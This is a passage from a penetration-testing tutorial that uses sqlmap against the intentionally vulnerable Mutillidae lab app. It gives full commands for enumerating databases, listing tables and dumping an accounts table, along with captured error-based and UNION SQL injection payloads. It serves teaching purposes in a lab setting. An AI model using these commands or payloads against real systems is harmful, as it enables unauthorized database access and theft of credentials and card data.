You can see the help menu with all of the other options using sqlmap.py -h (or -hh for even more info).  There are many ways to do this.  For example, you can simply copy down the entire HTTP request (grabbed from the Burp proxy or something), put it in a file, and have sqlmap read it with the -r switch.  The way we’ll be doing it is just tell sqlmap what URL to go to, have it find the forms at that URL, and figure it out from there.

So first lets have sqlmap dump the databases:

$ python sqlmap.py -u “http://192.168.1.5/mutillidae/index.php?page=view-someones-blog.php” –forms –batch –dbs
[[snip all the stuff about figuring out which fields to inject on]]

sqlmap identified the following injection points with a total of 43 HTTP(s) requests:

Place: POST
Parameter: author
Type: error-based
Title: MySQL >= 5.0 AND error-based – WHERE or HAVING clause
Payload: author=53241E83-76EC-4920-AD6D-503DD2A6BA68′ AND (SELECT 3192 FROM(SELECT COUNT(*),CONCAT(0x3a646b613a,(SELECT (CASE WHEN (3192=3192) THEN 1 ELSE 0 END)),0x3a6a7a6b3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ‘XDRr’=’XDRr&view-someones-blog-php-submit-button=View Blog Entries

Type: UNION query
Title: MySQL UNION query (NULL) – 4 columns
Payload: author=53241E83-76EC-4920-AD6D-503DD2A6BA68’ LIMIT 1,1 UNION ALL SELECT NULL, NULL, CONCAT(0x3a646b613a,0x54657343436762477a65,0x3a6a7a6b3a), NULL#&view-someones-blog-php-submit-button=View Blog Entries

[12:45:37] [INFO] do you want to exploit this SQL injection? [Y/n] Y
[12:45:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL 5.0
[12:45:37] [INFO] fetching database names
available databases [7]:
[*] dvwa
[*] information_schema
[*] metasploit
[*] mysql
[*] owasp10
[*] tikiwiki
[*] tikiwiki195

[12:45:37] [INFO] you can find results of scanning in multiple targets mode inside the CSV file ‘/pentest/database/sqlmap/output/results-01112013_1245pm.csv’

The options are as follows: -u tells it the URL to use, –forms tells it to use the form fields on that page for sql injection, –batch tells it to answer the default on all the questions, and –dbs tells it to list the databases on the server. As you can see, sqlmap figured out the author field was vulnerable (although it took 43 requests, hence the not very stealthy note), and then sent a bunch of additional requests to find the database list.  Now lets list the tables in owasp10:

$ python sqlmap.py -u “http://192.168.1.5/mutillidae/index.php?page=view-someones-blog.php” –forms –batch –D owasp10 –tables
[[snip]]
[12:53:16] [INFO] using ‘/pentest/database/sqlmap/output/results-01112013_1253pm.csv’ as results file
[12:53:17] [INFO] heuristics detected web page charset ‘ascii’
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:

Place: POST
Parameter: author
Type: error-based
Title: MySQL >= 5.0 AND error-based – WHERE or HAVING clause
Payload: author=53241E83-76EC-4920-AD6D-503DD2A6BA68′ AND (SELECT 3192 FROM(SELECT COUNT(*),CONCAT(0x3a646b613a,(SELECT (CASE WHEN (3192=3192) THEN 1 ELSE 0 END)),0x3a6a7a6b3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ‘XDRr’=’XDRr&view-someones-blog-php-submit-button=View Blog Entries

Type: UNION query
Title: MySQL UNION query (NULL) – 4 columns
Payload: author=53241E83-76EC-4920-AD6D-503DD2A6BA68’ LIMIT 1,1 UNION ALL SELECT NULL, NULL, CONCAT(0x3a646b613a,0x54657343436762477a65,0x3a6a7a6b3a), NULL#&view-someones-blog-php-submit-button=View Blog Entries

[12:53:17] [INFO] do you want to exploit this SQL injection? [Y/n] Y
[12:53:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL 5.0
[12:53:17] [INFO] fetching tables for database: ‘owasp10’
Database: owasp10
[6 tables]
+—————-+
| accounts |
| blogs_table |
| captured_data |
| credit_cards |
| hitlog |
| pen_test_tools |
+—————-+

[12:53:17] [INFO] you can find results of scanning in multiple targets mode inside the CSV file ‘/pentest/database/sqlmap/output/results-01112013_1253pm.csv’

Notice this time sqlmap recognized it had already figured out the vulnerable settings and just ran with it.  Now lets get a full dump of that users table:

$ python sqlmap.py -u “http://192.168.1.5/mutillidae/index.php?page=view-someones-blog.php” –forms –batch -D owasp10 -T accounts –dump

sqlmap


As you can see, sqlmap is a very powerful tool.  We could have just as easily dumped all the databases and parsed through them later.

Always remember that something like sqlmap is just a tool for an intelligent user, and not the ultimate test of sql injection.  For example, try removing your output directory (rm -rf output) and run the following, trying sqlmap on a different page:

$ python sqlmap.py -u “http://192.168.1.5/mutillidae/index.php?page=login.php” –forms –batch –dbs

Doesn’t actually list all the databases for some reason, right?  Clearly SQL injection is working, but the sqlmap.py script can’t read all 7 databases for some reason.  Now remove the output directory again, and try it in a set of 3 commands:

$ python sqlmap.py -u “http://192.168.1.5/mutillidae/index.php?page=login.php” –forms
$ python sqlmap.py -u “http://192.168.1.5/mutillidae/index.php?page=login.php” –forms –batch
$ python sqlmap.py -u “http://192.168.1.5/mutillidae/index.php?page=login.php” –forms –batch –dbs

This one seems to work.  Weird, huh?  Just a good example of how a tool can make mistakes, so always double check.